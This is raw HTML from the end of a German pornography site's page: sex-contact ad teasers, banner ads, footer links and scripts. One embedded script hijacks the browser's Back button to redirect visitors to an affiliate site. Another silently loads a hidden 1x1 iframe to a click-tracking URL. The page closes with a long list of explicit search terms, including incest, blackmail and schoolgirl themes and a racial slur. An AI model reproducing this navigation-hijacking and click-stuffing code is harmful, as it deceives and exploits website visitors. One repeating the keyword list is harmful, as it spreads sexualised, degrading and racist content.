alt="Echte Mutter will mal wieder ein Abenteuer" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c18a9e4a81a485a468160939e2415e41-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_c18a9e4a81a485a468160939e2415e41-150x150.jpg" alt="Echte Mutter will mal wieder ein Abenteuer" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Ich bin eine Mutter, die zum Ausgleich dringend Sex braucht. Denn zwei Kinder alleine großzuziehen ist eine verdammte Arbeit. Man <a href="https://www.private-sexkontakte.me/sex-anzeigen/bremen/echte-mutter-will-mal-wieder-ein-abenteuer/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" target="_blank" rel="nofollow noopener noreferrer" title="Mehrere Männer für einen Gangbang gesucht" data-wpel-link="external">Mehrere Männer für einen Gangbang gesucht</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Mehrere Männer für einen Gangbang gesucht" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f9bc966e37b5ebe5e59cc088fae50d9-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_2f9bc966e37b5ebe5e59cc088fae50d9-150x150.jpg" alt="Mehrere Männer für einen Gangbang gesucht" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Vielleicht klingt das am Anfang ein bisschen komisch. Aber ich bin sehr daran interessiert, einfach mal einen Gangbang zu haben. <a href="https://www.private-sexkontakte.me/sex-anzeigen/wiesbaden/mehrere-maenner-fuer-einen-gangbang-gesucht/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" target="_blank" rel="nofollow noopener noreferrer" title="Einsame Ehefrau sucht Mann fürs Bett" data-wpel-link="external">Einsame Ehefrau sucht Mann fürs Bett</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Einsame Ehefrau sucht Mann fürs Bett" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6069176b6bad8671172e737a4f96b676-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_6069176b6bad8671172e737a4f96b676-150x150.jpg" alt="Einsame Ehefrau sucht Mann fürs Bett" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Was soll ich sagen? Ich habe zwar einen Mann, aber der will mich nicht mehr anfassen. Ich kann mir auch <a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/einsame-ehefrau-sucht-mann-fuers-bett/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" target="_blank" rel="nofollow noopener noreferrer" title="Heiße Amateurin besucht dich für eine Sexmassage" data-wpel-link="external">Heiße Amateurin besucht dich für eine Sexmassage</a></div><a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" class="srr-thumb srr-thumb-cover" style="width:200px;height:200px;" target="_blank" rel="nofollow noopener noreferrer" data-wpel-link="external"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Heiße Amateurin besucht dich für eine Sexmassage" align="left" data-lazy-src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4d40961b758bc987f63bf465034ac94-150x150.jpg" /><noscript><img src="https://www.private-sexkontakte.me/wp-content/uploads/xl_f4d40961b758bc987f63bf465034ac94-150x150.jpg" alt="Heiße Amateurin besucht dich für eine Sexmassage" align="left" /></noscript></a><div class="srr-summary srr-clearfix"><p>Sex ist immer eine geile Sache, aber wie wäre es mit einer Sexmassage? Mein Name ist Susi und ich komme <a href="https://www.private-sexkontakte.me/sex-anzeigen/hamburg/heisse-amateurin-besucht-dich-fuer-eine-sexmassage/" title="Read more" target="_blank" rel="nofollow noopener noreferrer" class="srr-read-more" data-wpel-link="external">[...]</a></p></div></div></div></div></div></div></div><!-- End - Super RSS Reader --></section><section id="text-19" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.sexy-lexxy.com/?utm_source=PVN&amp;ref=22" target="_blank" rel="noopener nofollow" data-wpel-link="external"><img title = ""  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20441%2090'%3E%3C/svg%3E" alt = ""  width="441" height="90" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/Sexy-Lexxy-banner-mobile-300x100-1.jpg" /><noscript><img title = ""  src="https://www.porno-von-nebenan.net/wp-content/uploads/Sexy-Lexxy-banner-mobile-300x100-1.jpg" alt = ""  width="441" height="90" /></noscript></a></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer  id="colophon" class="site-footer br-bottom-10" role="contentinfo">
	<div  class="row">
					<div  class="happy-footer-mobile">
				<script data-minify="1" async type="application/javascript" src="https://www.porno-von-nebenan.net/wp-content/cache/min/1/ad-provider.js?ver=1755521599"></script> 
 <ins class="eas6a97888e10" data-zoneid="5703730"></ins> 
 <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
							<div  class="happy-footer">
				<a target="_blank" href="https://www.lisa-x-lips.com/?utm_source=PVN&amp;ref=22" data-wpel-link="external" rel="nofollow noopener"><img src="https://www.porno-von-nebenan.net/wp-content/uploads/pornhub-banner.jpg" width="441" height="90" alt="Lisa-X-Lips" title="Lisa-X-Lips"  /></a><br>
<script data-minify="1" async type="application/javascript" src="https://www.porno-von-nebenan.net/wp-content/cache/min/1/ad-provider.js?ver=1755521599"></script> 
 <ins class="eas6a97888e2" data-zoneid="5703726"></ins> 
 <script type="rocketlazyloadscript">(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
				
		<div  class="clear"></div>

		
		
					<div  class="site-info">
				All rights reserved. © 2024 Porno-Von-Nebenan.net <br /><a href="https://www.porno-von-nebenan.net/content-partner/" data-wpel-link="internal">Content Partner </a>
<a href="https://www.porno-von-nebenan.net/dmca/" data-wpel-link="internal">DMCA Copyright </a><a href="https://www.porno-von-nebenan.net/datenschutz/" data-wpel-link="internal">Datenschutz / Kontakt </a> <a href="https://www.porno-von-nebenan.net/terms-of-service/" data-wpel-link="internal">TOS </a><a href="https://www.porno-von-nebenan.net/2257-statement/" data-wpel-link="internal">2257 </a><a href="https://www.porno-von-nebenan.net/top-tags/" data-wpel-link="internal">Tags </a><a href="https://www.porno-von-nebenan.net/rta/" data-wpel-link="internal"> <img width="88" height="31" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2031'%3E%3C/svg%3E" alt="RTA-Label" data-lazy-src="https://www.porno-von-nebenan.net/wp-content/uploads/88x31-RTA-5042-1996-1400-1577-RTA-d.gif"><noscript><img width="88" height="31" src="https://www.porno-von-nebenan.net/wp-content/uploads/88x31-RTA-5042-1996-1400-1577-RTA-d.gif" alt="RTA-Label"></noscript></a>			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<div  class="gtranslate_wrapper" id="gt-wrapper-32376808"></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">

   var LPControl = {
	localReferrer: null,
	uriHash: '#redirected',

	launch: function(options){
		if(!this.validate()){
			return false;
		}

		if(!this.validateConfiguration(options)){
			return false;
		}

		if (options.targetUrl == '') {
			options.targetUrl = 'http://www.big7.com/register/best.html';
		}

		if (options.wmID != '') {
			options.targetUrl = options.targetUrl + '?wmb=' + options.wmID;
			if (options.wmsID != '') {
				options.targetUrl = options.targetUrl + '&wms=' + options.wmsID;
			}
		}

		this.localReferrer = document.referrer;

		var bounced = sessionStorage.getItem('bounced_'+options.wmID);
		if(bounced == null){
			var currentLocation = location.href;
			history.replaceState(null, '', currentLocation + LPControl.uriHash);
			history.pushState(null, '', currentLocation);
			sessionStorage.setItem('bounced_'+options.wmID, true);
		}

		window.addEventListener("popstate", function () {
			if(location.hash.indexOf(LPControl.uriHash) > -1){
				history.replaceState(null, '', location.href);
				setTimeout(function() {
					sessionStorage.removeItem('bounced_'+options.wmID);
					sessionStorage.clear();
					location.replace(options.targetUrl);
				}, 5);
			}
		});
	},
	validateConfiguration: function(options){
		try{
			console.log(typeof options);
			if(typeof options !== 'object'){
				return false;
			}

			if(typeof options.wmID !== 'string'){
				return false;
			}

			if(typeof options.wmsID !== 'string'){
				return false;
			}

			if(typeof options.targetUrl !== 'string'){
				return false;
			}

			if(options.targetUrl.indexOf('https://') == -1 && options.targetUrl.indexOf('http://') == -1){
				return false;
			}

			if(options.targetUrl.slice(-1) !== '/' && options.targetUrl.slice(-5) !== '.html'){
				return false;
			}
		}catch(e){
			return false;
		}

		return true;

	},
	validate: function(){
		try{
			if(typeof sessionStorage !== 'object'){
				return false;
			}

			sessionStorage.setItem('LPControlStorageCheck', 'validated');
			sessionStorage.removeItem('LPControlStorageCheck');

			if(typeof history !== 'object'){
				return false;
			}

			if(typeof history.replaceState !== 'function') {
				return false;
			}

		}catch(e){
			return false;
		}

		return true;
	}
};
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

var configuration = {
			wmID: '',
			wmsID: '',
			targetUrl: 'https://www.erotik-von-nebenan.com/?utm_source=PVN&utm_campaign=PVN_BB&ref=22/'
		};

		LPControl.launch(configuration);
</script>

<!-- 
<iframe src="https://www.big7.com/register/index_lp24b.html?do=click&wmb=108&wms=44" width="1" height="1"></iframe>

-->
<script>
  setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.src = 'https://www.big7.com/register/index_lp24b.html?do=click&wmb=108&wms=44';
    iframe.width = '1';
    iframe.height = '1';
    document.body.appendChild(iframe);
  }, 3000); // Verzögert das Laden um 3 Sekunden
</script>   <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).ready(function($){
        // Bedingung auskommentiert, damit Autocomplete auf allen Seiten funktioniert
        /*
        var placeholderText = $('#search-input-nzzbbi').attr('placeholder');
        if (placeholderText && placeholderText === 'Suche...') {
        */

            // **GEÄNDERT**: Statt direkt ein Array, nutzen wir ein Objekt mit zwei Keys
            // "searchitems_translate" für übersetzbare Begriffe und "searchitems_exclude" für auszuschließende Begriffe
            var availableCategories = {
                "searchitems_translate": ["18 Jahre","18 J\u00e4hrig","18 J\u00e4hrige Schlampe","18 J\u00e4hrige anal","18 J\u00e4hrige beim Gangbang","18 anal","18 deutsch","18 jahre deutsch","18 j\u00e4hrige blondine","18 j\u00e4hriger Schwuler","18 m\u00e4dchen","18 teen","2 M\u00e4nner 1 Frau","2 frauen","3 Loch fick","3er","69","69 deutsch","69iger Position","AA gemacht","AO","AO Gangbang","Absamen","Abspritzen","Abspritzende Schlampe","Afrikanerin","Alt Fickt Teen","Alt und Jung","Alte Hausfrau","Alte Menschen","Amateur","Amateur Blowjob","Amateur Casting","Amateur Creampie","Amateur Dreier Sex","Amateur Gangbang","Amateur Gruppensex","Amateur Lesben","Amateur Lesben Sex","Amateur Outdoor Sex","Amateur POV","Amateur Paar","Amateur Porno","Amateur Pornocasting","Amateur Schlampe","Amateur Sex","Amateur Teen","Amateur Teen Anal","Amateurdarsteller","Amateure Beim Analsex","Amateurin","Amateurin Beim Blasen","Amateurin Beim Pissen","Amateurin Beim Solosex","Amateurin Ficken","Anal","Anal Casting","Anal Creampie","Anal Dildosex","Anal Gangbang","Anal Gruppensex","Anal Schlampe","Anal creampie Gangbang","Anal dreier","Anal lesben","Analsex","Anf\u00e4ngerin","Anhalterin","Anita Kommt","Araberin","Arsch Bumsen","Arsch Cumshot","Arsch Fingern","Arsch Zu Mund","Arsch ficken","Arsch zum Mund (a2m)","Arschficken","Arschsex","Arzt","Asia Teen","Asia anal","Asiatin","Asiatisch","Asiatische Milf","Ausnutzen","Auszubildene fickt Chef","Auto","Auto Blowjob","Autopanne","Autosex","BBC","BBW","BDSM","Badewanne","Badezimmer","Balkon","Behaart","Behaarte Br\u00fcnette","Behaarte Muschi","Benutzen","Besamen","Besamung","Bestrafung","Bewerbungsgespr\u00e4ch","Bi Dreier","Bikini","Bisexuell","Blaue Augen","Blazer","Blinddate","Blonde Amateurin","Blonde Exfreundin","Blonde Frauen","Blonde Haare","Blonde Locken","Blonde Mature","Blonde Milf","Blonde Schlampe","Blonde teen","Blondes Girl","Blondes M\u00e4dchen","Blondes Teen","Blondine Beim Analsex","Blondine Beim Blasen","Blondine Beim Dreier Sex","Blondine Beim Gruppensex","Blondine Beim Interracial Sex","Blondine Beim Outdoor Sex","Blondine Ficken","Blondine beim Arschficken","Blondinen","Blowgang","Blowjob","Bluse","Bodybuilderin Anal","Bondage","Bordell","Braune Haare","Brille","Brillenschlange","Brutal","Br\u00fcnette","Br\u00fcnette Amateurin","Br\u00fcnette Beim Dreier Sex","Br\u00fcnette Beim Masturbieren","Br\u00fcnette Beim Outdoor Sex","Br\u00fcnette Ficken","Br\u00fcnette Frau","Br\u00fcnette Latina","Br\u00fcnette Milf","Br\u00fcnette Teen","Br\u00fcnette beim Gruppensex","Br\u00fcnette und Blondine","Br\u00fcnettes Girl","Bukkake","Busenwunder","Business Frau","B\u00fcrosex","CBT","Casting","Casting Agent","Catsuit","Chef","Cousine fickt Cousin","Cowgirl","Creampie","Creampie Gangbang","Creampie Swinger","Crossdresser","Cumshot","Cumshot Ins Gesicht","DWT","Dating App","Dessous","Deutsch Polin","Deutsch-T\u00fcrkin","Deutsche Amateur Milf","Deutsche Amateure","Deutsche Amateurin","Deutsche Beim Analsex","Deutsche Beim Blowjob","Deutsche Beim Gruppensex","Deutsche Beim Oralsex","Deutsche Br\u00fcnette","Deutsche Bumsen","Deutsche Exfreundin","Deutsche Familie","Deutsche Ficken","Deutsche Fotze","Deutsche Hausfrauen","Deutsche Hausmutter","Deutsche Herrin","Deutsche Lesben","Deutsche Mature","Deutsche Milf","Deutsche Mistress","Deutsche Mutter","Deutsche Nutte","Deutsche Oma","Deutsche Pornostars","Deutsche Schlampe","Deutsche Studentin","Deutsche Swinger","Deutsche Teen","Deutsche Teen Anal","Deutsche Transe","Deutsche Wohnzimmer","Deutsche beim Outdoorsex","Deutsche ebony teen","Deutscher BDSM","Deutscher Dirty Talk","Deutscher Klassiker","Deutscher anal Dreier","Deutscher creampie Gangbang","Deutscher fetisch Sex","Deutsches Anal Date","Deutsches Erotikcasting","Deutsches Liebespaar","Deutsches Pornocasting","Deutsches Rollenspiel","Deutsches Teen","Devote Frau","Devoter Schwuler","Dicke Blondine","Dicke Frauen","Dicke Milf","Dicke Titten","Dicke Titten Milf","Dicker Arsch","Dildo","Dildo Bumsen","Dildosex","Dildoshow","Dildospiele","Dirty Talk","Doggystyle","Doktor","Domina","Dominant","Dominante Frau","Dominante Teen","Doppelte Penetration","Doppelter Fick","Dorfschlampe","Drau\u00dfen","Dreier","Dreier Sex","Dreier mit 2 Frauen","Dummes M\u00e4dchen","Dunkelhaarig","Dusche","D\u00fcnn","D\u00fcnne Frauen","D\u00fcnne Gays","D\u00fcnne Milf","D\u00fcnne Schwule","Ebony","Ebony Beim Analsex","Ebony Milf","Ebony Teen","Echte Paare","Ehefrau fickt fremd","Ehefrau teilen","Ehemann","Ehemann geht fremd","Ehemann teilen","Ehepaar","Eichel Lutschen","Einsame Ehefrau","Ein\u00f6len","Entjungferung","Erfahren","Erniedrigung","EroCom Date","Erpressung","Erster FFM Dreier","Erster Gangbang","Erster Sex vor der Kamera","Erstes Pornocasting","Erwischen","Erziehung","Escort","Exfreundin","Facesitting","Fahrstuhl","Familien Sex","Femdom","Fensterfick","Fesseln","Fetisch","Fetisch Analsex","Fetisch Sex","Fetisch Teenager","Fetischismus","Fett","Fette Amateurin","Fette Deutsche","Fette Frauen","Fette Teen","Fetter Arsch","Ffm","Ficken Im Auto","Ficken Im Stehen","Ficken Von Hinten","Ficken Zu Dritt","Ficken Zu Viert","Fitness Model","Fitnesstrainer","Fmm","Folter","Fotograf","Fotzenreporter","Frau Mit Muskeln","Frau am rauchen","Frau anpissen","Frau bekommt Orgasmus","Frau bestellt Callboy","Frau fickt Frau","Frau fickt Mann","Frau mit Penis","Frau mit Z\u00f6pfen","Frau mit zwei M\u00e4nnern","Frau ohne Titten","Frau schleppt Mann ab","Frau schluckt pisse","Frau und Transe ficken","Frau verf\u00fchrt Mann","Frau verw\u00f6hnt Mann","Frau vollspritzen","Frau will fremdgehen","Frau will sex","Frau \u00fcberredet","Frau \u00fcberredet Mann","Frauen abschleppen","Frauen angesprochen","Frauen von Nebenan","Freier fickt Nutte","Fremd Ficken","Freundin","Freundin teilen","F\u00fc\u00dfe","Gangbang","Gangbang Casting","Gay Amateur","Gay Anal","Gay Analsex","Gay Cruising","Gay Paar","Gay Spermaspiele","Gay Teen","Gay ohne Kondom","Geburtstag","Geile Blondine","Geile Br\u00fcnette","Geile Fitnesstrainerin","Geile Gro\u00dfmutter","Geile Latina","Geile Lesben","Geile Milf","Geile Oma","Geile Schwarzhaarige","Geile Teen","Geiler Arsch","Geiler Blowjob","Geiler Handjob","Gem\u00fcse","Gesch\u00e4fsfrau","Gesichtsbesamung","Gesichtssitzen","Gilf","Girl Beim Blasen","Girl Beim Masturbieren","Girl Beim Selbstbefriedigen","Glory Hole","Gothic","Grosse \u00c4rsche","Gro\u00dfe Naturtitten","Gro\u00dfe Titten","Gro\u00dfe nat\u00fcrliche Titten","Gruppenfick","Gruppensex","Gruppensexparty","Haarige Gays","Haarige Schwule","Halsband","Handjob","Handwerker","Hardcore","Harnr\u00f6hrenstimulation","Hausbesuch","Hausfrau Beim Masturbieren","Hausfrau zum Sex \u00fcberredet","Hausfrauen","Hausfrauen Casting","Hausfrauen Dreier","Hausfrauen Gruppensex","Hausgemacht","Hausmeister","Heimlich","Herrin","High Heels","Hotel","Hotelsex","H\u00e4ngetitten","Ich Perspektive","In den Mund spritzen","Indische Frauen","Ins Gesicht Spritzen","Interracial Amateur Sex","Interracial Sex","Interview","Intim Piercing","Inzest Sex","Japanerin","Jeans","Jung Fickt Oma","Jung fickt Alt","Junge Blondine","Junge Br\u00fcnette","Junge Nutte","Junge Schwarzhaarige","Junge amateurin","Junger K\u00f6rper","Jungfrau","Kauffrau","Kaviar","Kehlenfick","Kleidergeil","Kleine Hupen","Kleine Titten","Kleiner Schwanz","Knackarsch","Kopftuch","Kost\u00fcm Sex","Krankenschwester","Kurvige Frauen","Kurvige Teen","Kurze Haare","K\u00fcche","Lack Fetisch","Lack und Leder","Lange Haare","Latex","Latina","Latina Beim Analsex","Latina Ficken","Latina Milf","Latina Model","Latina Schlampe","Latina anal","Lecken","Lecksklave","Leder","Lederhose","Lehrerin","Leidenschaft","Lesben","Lesbische Teen","Liebesschaukel","Lustig","Lutschen","Macho","Magers\u00fcchtig","Mann fickt Mann","Mann fickt Transe","Mann mit zwei Frauen","Maske","Massage","Massenbesamung","Masturbieren","Mein Fickschlitten","Milf","Milf Beim Blasen","Milf Beim Outdoor Sex","Milf Ficken","Milf anal","Milf und Teen","Milf von Nebenan","Minirock","Minititten","Missionarstellung","Mmf","Model","Mollige Schlampe","Mollige Teen","Monster Titten","Mulattin","Mund Cumshot","Mund Ficken","Muschi Creampie","Muschi Cumshot","Muschi Fisten","Muschi Lecken","Muschi Rasieren","Mutter","Mutter und Sohn","Mutter und Tochter","M\u00e4dchen Beim Blasen","M\u00e4nner\u00fcberschuss","Nachbar Ficken","Nachbarin","Nahaufnahme","Naturbusen","Naturgeile Frau","Natursekt","Naturtitten","Nat\u00fcrlich","Nat\u00fcrliche Teen","Negerin","Netzoutfit","Netzstr\u00fcmpfe","Nippel Piercing","Nonne","Notgeil","Notgeile Frau","Nutte","Nylon Girl","Nylon Schlampe","Nylons","Nymphomanin","Ohne Gummi","Oma","Oma Sex","Oma und Opa","Onkel fickt Nichte","Opa","Opa fickt Teen","Oralsex","Orgasmus","Orgie","Outdoor","Outdoor Analsex","Outdoor Dreier Sex","Outdoor Gangbang","Outdoor Gruppensex","Outdoor Sex","Overknee Stiefel","POV","POV Date","POV Sex","Park","Parkplatz","Pegging","Penis Blasen","Pervers","Piercing","Pimmelbingo","Pinke Nylons","Piss Gangbang","Pisse","Po ficken","Pool","Pornocasting","Pornocasting fail","Pornoschlampe","Pov anal","Privat","Privat Anal","Privat Porno","Private Deutsche Pornos","Private Sexparty","Privater Gangbang","Prostituierte","Public Sex","Puff","Puffsex","Pummelige Frauen","Punker","Pussy lecken","Putzfrau","Rauchen","Reales Date","Realit\u00e4t","Reiche Witwe","Reif Fickt Jung","Reife Amateurin","Reife Bumsen","Reife Frauen","Reife Muschi","Reife Rothaarige","Reiten","Reizw\u00e4sche","Rektal Sex","Retro","Riesenschw\u00e4nze","Riesentitten","Rimming","Rollenspiel","Rothaarige","Rothaarige Amateurin","Rothaarige Beim Blasen","Rothaarige Milf","Rotschopf","Rubensdame","Rudelbumsen","Sadomaso","Samen aufs Gesicht","Schambehaarung","Schei\u00dfe","Schlammschieben","Schlampe","Schlank","Schlanke Blondine","Schlanke Teenager","Schlucken","Schuhe","Schule","Schulm\u00e4dchen","Schwanger","Schwanz Blasen","Schwanzfolter","Schwanzfrau","Schwanzmassage","Schwarz Bumst Wei\u00df","Schwarze Frauen","Schwarze Milf","Schwarze Titten","Schwarzer Fickt Blondine","Schwarzhaarige","Schwarzhaarige Ficken","Schwarzhaarige Milf","Schwarzhaarige anal","Schwester","Schwester und Bruder","Schwul Amateur","Schwul Lack und Leder","Schwul ohne Kondom","Schwul reinspritzen","Schwule Orgie","Schwule Pornos","Schwule Teenager","Schwule deutsche","Schwuler Analsex","Schwuler Creampie","Schwuler Gruppensex","Schwules Paar","Sch\u00fcchtern","Sch\u00fclerin und Lehrer","Sekret\u00e4rin","Selbstbefriedigung","Selbstgedreht","Sex Casting","Sex Geschichte","Sex Im Stehen","Sex Orgie","Sex Reportage","Sex Sklavin","Sex am Morgen","Sex am Strand","Sex auf Stuhl","Sex auf der Stra\u00dfe","Sex gegen Geld","Sex in Kleidung","Sex in K\u00fcche","Sex in der Natur","Sex mit Freunden","Sex mit Hose","Sex mit Kondom","Sex mit einem Fan","Sex mit fremden","Sex von Nebenan","Sex zu dritt","Sexorgie","Sexparty","Sexspiele","Sexspielzeuge","Sexstellungen","Sextreffen","Sexy Br\u00fcnette","Sexy Latina","Sexy Lesben","Sexy Rothaarige","Sexy 